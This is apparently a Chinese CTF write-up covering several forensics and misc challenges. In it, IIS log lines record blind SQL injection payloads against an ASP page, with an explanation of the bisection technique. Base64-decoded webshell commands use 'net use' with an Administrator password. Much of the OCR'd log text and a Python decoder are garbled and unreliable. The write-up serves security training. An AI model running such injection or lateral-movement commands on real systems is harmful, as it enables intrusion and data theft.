isnull(cast(ltrim(str(count(\*))) as nvarchar(4000)),char(32)) from tourdata.dbo.news),2,1))>1|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), c tourdata.dbo.news),1,1))>51|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rr:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svcl 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), c tourdata.dbo.news),1,1))>48 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.3072 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), c tourdata.dbo.news),1,1))>49|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)),c tourdata.dbo.news),2,1))>51|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)),c tourdata.dbo.news),2,1))>48|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), c tourdata.dbo.news),2,1))>1|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+qecko/20090423+firefox/3.5b4+qtb5+(.net+clr+3.5.30729) 500 0 0

在日志中搜索flag字样,很明显攻击者从theflag表中dump出了数据。

- 9 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), char(32)) from tourdata.dbo.news), 1, 1))>51|18|800a0bcd|bof\_或\_eof\_中有一个是"真", 或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows;+u;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows
- 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode (substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),1,1))>48 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 200 0 0 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode (substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),1,1))>49|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 - 192.168.1.101 mozilla/5.0+(windows;+u;+windows;+u;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;+windows;
- 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), char(32)) from tourdata.dbo.news), 2, 1))>51|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。80 192.168.1.101
- tourdata.dbo.news),2,1))>S1[18[800a0bcd]bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所籍的操作要求一个当前的记录。 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr:3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svcl 192.168.1.135 get /show.asp id=2 and unicode (substring((select isnull(cast(ltrim(str(count(distinct(theflag)))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),2,1))>40118[800a0bcd]bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所籍的操作要求一个当前的记录。 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr:3.5.30729) 500 0 0 2015-10-21 09:32:35 w3svcl 192.168.1.135 get /show.asp id=2 and unicode (substring((select isnull(cast(ltrim(str(count(distinct(theflag))))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),2,1))>1|18[800a0bcd]bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所籍的操作要求一个当前的记录。 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr:3.5.30729) 500 0 0 2015-10-21 09:32:53 v3svcl 192.168.1.135 get /show.asp id=2 and unicode (substring((select isnull(cast(ltrim(str(count(distinct(theflag))))) as nvarchar(4000)), char(32)) from tourdata.dbo.news),2,1))>1|18[800a0bcd]bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所籍的操作要求一个当前的记录。 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr:4.5.30729) 500 0 0 2015-10-21 09:32:53 v3wcl 192.168.1.102 for 1,500+ gent provide and windows for the provide and windows for the provide and wind
- 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode(substring((select min(isnull(cast(theflag as nvarchar(4000)), char(32))) from tourdata.dbo.news where convert(nvarchar(4000), theflag)>char(32)),1,1)>64|18|800a0bcd|bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 192.168.1.101 mozilla/5.0+(windows;+u;+windows;+u;+windows;+windows;+win
- 2015-10-21 09:32:35 w3svcl 192.168.1.135 get /show.asp id=2 and unicode (substring ((select min(isnull(cast(theflag as nvarchar(4000)), char(32))) from tourdata.dbo.news where convert (nvarchar(4000), theflag)>char(32)),1,1)>32 80 192.168.1.101
- District (Nucleum (4000), mining) / sint(2) / 1/1 / 1/1 / 2/1 / 2
- convert(nvarchar(4000), therIg)>char(32)),1,1)>48 80 192.168.1.101
  mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 200 0 0
  2015-10-21 09:32:35 w3svcl 192.168.1.135 get /show.asp id=2 and unicode(substring((select min(ismull(cast(therIag as nvarchar(4000)), char(32))) from tourdata.dbo.news where
  convert(nvarchar(4000), therIg)>char(32)),1,1)>56181800a0bcd1bof\_或\_eof\_中有一个是"真",或者当前的记录已被删除,所需的操作要求一个当前的记录。 80 192.168.1.101
  mozilla/5.0+(windows;+u;+windows+nt+6.0;+en-us;+rv:1.9.1b4)+gecko/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 500 0 0
  2015-10-21 09:32:5 wdsvcl 0.2015-0.2015-0.201
- 2015-10-21 09:32:35 w3svc1 192.168.1.135 get /show.asp id=2 and unicode (substring((select min(isnull(cast(theflag as nvarchar(4000)), char(32))) from tourdata.dbo.news where convert (nvarchar(4000), theflag)>char(32)),1,1)>52 80 192.168.1.101 Durilla/5.0+(windows+u:+windows+ut-6.0:+en-us:+rv:1.9.1b4)+geckn/20090423+firefox/3.5b4+gtb5+(.net+clr+3.5.30729) 200 0 0

二分法盲注思想是一旦状态码是500就要向200靠拢,如果是200往500靠拢,直到二分最后两个相邻的ascii码差值为1并且是 500状态码就是所需要的ascii。

比如,从substring(.,1,1)>48的状态码是200, substring(.,1,1)>49的状态码是500,那其实就可以确定字符的ascii码是49,以此类 推拿到所有的ascii(8个)即可得到flag。

#### Decode7

5261是rar文件的开头,复制到winhex保存成rar文件,根据提示压缩密码是65h-71h,得到解压密码秒破,再拿到txt文件的 sha1小写前八位即可

| 0  | 20            | 00 | 00 | 00 | C3 | EΒ | C6            | C6 | в2 | E2 | CA | D4 | 42 | 79 | сс            | EC | Ãë##²âÊÔByÌì     |
|----|---------------|----|----|----|----|----|---------------|----|----|----|----|----|----|----|---------------|----|------------------|
| 0  | D2            | D7 | 6C | 6F | 76 | 65 | 2E            | 74 | 78 | 74 | 00 | 79 | 6A | D2 | 34            | 78 | Ò×love.txt yjÒ4x |
| 0  | 4B            | 6D | D5 | 8B | 0A | 42 | 79            | 29 | 59 | 13 | 66 | 00 | 6C | 6F | 76            | 65 | KmÕ< By)Y f love |
| 0  | 00            | 2E | 74 | 78 | 74 | 2E | 2E            | 5B | 7A | 2D | 7B | 7D | 2E | 2E | 39            | 42 | .txt[z-{}9B      |
| 0  | 38            | 43 | 56 | 94 | 49 | C8 | 69            | 1B | EC | 76 | 8E | 16 | 66 | 3C | 5F            | 9E | 8CV"IÈi ìvŽ f<_ž |
| 0  | D7            | 37 | AE | 6C | DD | C6 | 17            | 8C | 80 | 37 | F6 | BB | 88 | DA | A8            | 35 | ×7®lÝÆ Œ 7ö»^Ú~5 |
| 0  | 6B            | 02 | Α7 | 00 | C7 | 76 | $\mathbf{FC}$ | 0F | 10 | 91 | C1 | D1 | 67 | 12 | $\mathbf{FC}$ | 07 | k §Çvü 'ÁÑgü     |
| 0. | 5A            | 01 | 1D | 5B | 5D | EF | 7E            | 46 | 96 | 6E | 8B | 87 | 8B | 80 | DA            | BC | Z []ï~F−n<‡<€Ú¼  |
| 0  | $\mathbf{DF}$ | 96 | 83 | C4 | 91 | 65 | FF            | в9 | 93 | Α7 | 7C | DE | 86 | 00 | A1            | 26 | ß-fÄ'eÿ¹"§ Þ† ;& |
| :0 | 22            | 00 | F3 | D3 | D5 | 31 | 5D            | F0 | FC | 4E | 2в | 3A | CA | A3 | 94            | 3F | " óóõ1]ðüN+:Ê£"? |
| 0  | 14            | 2E | C4 | 3D | 7в | 00 | 40            | 07 | 00 | 00 | 00 | 00 | 00 | 00 | 00            | 00 | .Ä={ 0           |

#### Decode10

直接解md5提交即可 = =

出题人的初衷应该是爆破列出所有的字符串组合的MD5值和给出的md5比较,如果相等,返回原字符串,得出flag。

#### 黑客攻击

十几M的流量包,过滤http的东西看下,可以发现一堆base64,解码了解下hacker的行为

cd /d "c:\inetpub\wwwroot\"&net use \\192.168.30.184\C\$ /del&echo [S]&cd&echo [E]

Post data
 Referrer
 User Agent
 Cookies

用了个net use与目标机与目标机连接,一个个找太慢,因为题目提示Administrator用户的密码,所以逆向思维一下,在众多的 http包一定会有Administrator的base64编码,所以只需要筛选出这个包就可以,对Administrator进行base64编码得到 QWRtaW5pc3RyYXRvcg==,随便去掉后面几个字符,筛选http contains QWRtaW5pc3Ry

|     |             | 010 📉 🞑        | لا ⇔ ⇒ 😤   | 1 👲 💻 📃     | સ્વ્યૂસ્ |        |      |      |                      |                                     |
|-----|-------------|----------------|------------|-------------|----------|--------|------|------|----------------------|-------------------------------------|
| ŀ   | ttp contain | s QWRtaW5pc3Ry |            |             |          |        |      |      |                      |                                     |
| No. |             | Time           | Source     | Destination | Protocol | Length |      | Info |                      |                                     |
|     | 449         | 40.632687      | 192.168.30 | 192.168.30  | HTTP     |        | 1024 | POST | /config.php HTTP/1.1 | (application/x-www-form-urlencoded) |
|     |             |                |            |             |          |        |      |      |                      |                                     |
|     |             |                |            |             |          |        |      |      |                      |                                     |
|     |             |                |            |             |          |        |      |      |                      |                                     |
|     |             |                |            |             |          |        |      |      |                      |                                     |
|     |             |                |            |             |          |        |      |      |                      |                                     |

就剩下一个包,很完美的结果,对里面的base64解码即可看到密码

cd /d "c:\inetpub\wwwroot\"&net use \\192.168.30.184\C\$ "Test!@#123" /u:Administrator&echo [S]&cd&echo [E]

### Decode11

这题主要考的是比较不常见的差分曼彻斯特编码,除了这个还有费纳姆密码(德军密码)、曼彻斯特解码都是比较少见的编码。

首先将十六进制报文转为二进制串,然后按照差分曼切斯特编码就能得到编码前的二进制串,从而得到传感器D

```
= 0x3EAAAAA56A69AA55A95995A569AA95565556
b = 0x3EAAAAA56A69AA556A965A5999596AA95656
b2 = bin(b)
print b2
str = ""
for i in range(len(b2[2:])/2):
 a1 = b2[i*2:i*2+2]
 a2 = b2[i*2+2:i*2+4]
 if a2 !='10' and a2 !='01':
 continue
 if a1 !='10' and a1 !='01':
 if a1!=a2:
 str+='1'
 str+='0'
print str
print hex(int(ss,2)).upper()
```

### 好多苍蝇

首先尝试筛选下有没有包含压缩包,可以看到有rar的传输,但是有多个,目测是分段传输,而且全是POST请求。因此过滤 http.request.method==POST

| [HTTP request 1/1]                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------|
| [Response in frame: 18]                                                                                                    |          |
| File Data: 143 bytes                                                                                                    |          |
| ✓ HTML Form URL Encoded: application/x-www-form-urlencoded                                                                                       |          |
| ✓ Form item: "{"path":"fly.rar","appid":"","size":525701,"md5":"e023afa4f6579db5becda8fe7861c2d3","sha":"ecccba7aea1d482684374b22e2e7abad2ba8674 | 49","sha |
| Key: {"path":"fly.rar","appid":"","size":525701,"md5":"e023afa4f6579db5becda8fe7861c2d3","sha":"ecccba7aea1d482684374b22e2e7abad2ba86749","      | sha3":"" |
| Value:                                                                                                    |          |
|                                                                                                    |          |

| _   |                     |               |               |          |        |      |                                                                     |
|-----|---------------------|---------------|---------------|----------|--------|------|---------------------------------------------------------------------|
|     | http.request.method | I—POST        |               |          |        |      |                                                                     |
| No. | Time                | Source        | Destination   | Protocol | Length | Info |                                                                     |
|     | 13 0.925023         | 192.168.1.101 | 14.17.42.24   | HTTP     | 210    | POST | /cgi-bin/uploadunite?func=CreateFile&&inputf=json&outputf           |
|     | 163 1.864990        | 192.168.1.101 | 59.37.116.102 | HTTP     | 110    | POST | /ftn_handler/0b126a291df43b53f99c4c71209c66fd?bmd5=0b126a           |
|     | 289 2.068360        | 192.168.1.101 | 59.37.116.102 | HTTP     | 610    | POST | /ftn_handler/acbfc77208240d03e6af8c9847ccbdbb?bmd5=acbfc7           |
|     | 431 2.232611        | 192.168.1.101 | 59.37.116.102 | HTTP     | 918    | POST | /ftn_handler/146b038670952f51f18d6e39e894c7de?bmd5=146b03           |
|     | 577 2.364839        | 192.168.1.101 | 59.37.116.102 | HTTP     | 782    | POST | /ftn_handler/f6c7d6eef80795e032064212fd40f2a8?bmd5=f6c7d6           |
|     | 729 3.102710        | 192.168.1.101 | 59.37.116.102 | НТТР     | 391    | POST | /ftn_handler/1ffd8670a499bfb6e90c5f75fffc6555?bmd5=1ffd86           |
|     | 738 3.394152        | 192.168.1.101 | 14.17.42.24   | HTTP     | 499    | POST | /cgi-bin/uploadunite?func=CheckFile&inputf=json&outputf=            |
|     | 767 5.751789        | 192.168.1.101 | 183.60.15.162 | HTTP     | 867    | POST | <pre>/cgi-bin/getinvestigate?sid=x508ZuWvSp9yXFgM HTTP/1.1 (a</pre> |
|     | 781 6.103926        | 192.168.1.101 | 14.17.42.24   | HTTP     | 801    | POST | <pre>/cgi-bin/compose_send?sid=x508ZuWvSp9yXFgM HTTP/1.1 (app</pre> |
|     | 10 7.403270         | 192.168.1.101 | 183.60.15.162 | HTTP     | 1042   | POST | <pre>/cgi-bin/getinvestigate?sid=x508ZuWvSp9yXFgM HTTP/1.1 (a</pre> |
|     |                     |               |               |          |        |      |                                                                     |

可以看到有五个相同的ip,也可以证实猜想

https://blog.csdn.net/qq\_34356800

有一个fly.rar压缩包。size为525701,后面的md5主要用于文件传输中,它的目的主要是为了防止文件被篡改,以及验证文件的 完整性和文件的版权。md5一出来更加验证了之前的想法。然后分析2-6包,5个数据包中的MediaType域的大小各为131436、 131436、131436、131436、1777,共527521,比fly.rar大小525701大1820,多出来的猜想是包头类的信息,平均每个包大 364,可以用dd命令去掉。 思路是先将这5个包导出来,然后合成一个完整的压缩包,再查看里面的数据。把5个包以二进制方式全部导出来(选中 media type导出字节流)

将它们的前364个字节去掉

C:\Users\Pamper\Desktop\rar  $\lambda$  dd if=1 of=new1 bs=1 skip=364 131072+0 records in 131072+0 records out 131072 bytes (131 kB, 128 KiB) copied, 0.603404 s, 217 kB/s

C:\Users\Pamper\Desktop\rar λ dd if=2 of=new2 bs=1 skip=364 131072+0 records in 131072+0 records out 131072 bytes (131 kB, 128 KiB) copied, 0.687943 s, 191 kB/s

C:\Users\Pamper\Desktop\rar  $\lambda$  dd if=3 of=new3 bs=1 skip=364 131072+0 records in 131072+0 records out 131072 bytes (131 kB, 128 KiB) copied, 0.598002 s, 219 kB/s

C:\Users\Pamper\Desktop\rar λ dd if=4 of=new4 bs=1 skip=364 131072+0 records in 131072+0 records out 131072 bytes (131 kB, 128 KiB) copied, 0.634841 s, 206 kB/s

• 合并压缩包



• 为了防止切割错误导致整个压缩文件的损坏先验证md5



701, "md5": "e023afa4f6579db5becda8fe7861c2d3", "sha": "ecccba7aea

| 打开后发现是空的【WTF?】                       |               |  |  |  |
|--------------------------------------|---------------|--|--|--|
|                                      |               |  |  |  |
| 文件(F) 编辑(E) 查看(V) 书签(A) 工具(T) 帮助(H)  |               |  |  |  |
| □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □    |               |  |  |  |
| C:\Users\Pamper\Desktop\rar\fly.rar\ |               |  |  |  |
| 名称                                   | 大小 压缩后大小 修改时间 |  |  |  |

https://blog.csdn.net/qq\_34356800

用winhex打开发现开头和结尾都没出现错误,所以猜想是出现伪加密导致

由于我使用的是7-zip,rar压缩包的伪加密在7-zip的表现是打开没有任何东西,而对于zip的伪加密则是会出现报错或者加密。

可参考 https://ctf-wiki.github.io/ctf-wiki/misc/archive/rar/

将7484改为7480保存即可,得到flag.txt,打开又是一堆乱码,file一下是个exe文件,改后缀运行【WTF?】在此终于理解 了这题目的涵义



• 想着难道接下来要逆向一波?试试最后的挣扎,暴力分离

| 7800 | 0xE7658 | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced   |
|------|---------|--------------------------------------------------------|
| 8758 | 0xE7A16 | Zlib compressed data, best compression                 |
| 1788 | 0xE85EC | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced   |
| 2746 | 0xE89AA | Zlib compressed data, best compression                 |
| 5792 | 0xE9590 | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced   |
| 6750 | 0xE994E | Zlib compressed data, best compression                 |
| 0140 | 0xEA68C | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced   |
| 1098 | 0xEAA4A | Zlib compressed data, best compression                 |
| 4436 | 0xEB754 | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced   |
| 5394 | 0xEBB12 | Zlib compressed data, best compression                 |
| 8740 | 0xEC824 | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced   |
| 9698 | 0xECBE2 | Zlib compressed data, best compression                 |
| 3060 | 0xED904 | PNG image, 60 x 60, 8-bit/color RGBA, non-interlaced 🦯 |
| 4018 | 0xEDCC2 | Zlib compressed data, best compression 🦯               |
| 9947 | 0xEF3EB | PC bitmap, Windows 3.x format,, 49 x 23 x 8 🛛 🖌        |
| 0196 | 0xF1BF4 | XML document, version: "1.0"                           |
| 1232 | 0xF2000 | PNG image, 280 x 280, 1-bit colormap, non-interlaced   |
|      |         | https://blog.csdn.net/qq_34356800                      |
|      |         |                                                        |

• binwalk分析最后有张png,dd分离出来得到一张二维码,GETFLAG

#### C:\Users\Pamper\Desktop λ dd if=flag.txt.exe of=flag.png bs=1 skip=991232 646+0 records in 646+0 records out 646 bytes copied, 0.0155504 s, 41.5 kB/s

# 至此AK

#### 杂项



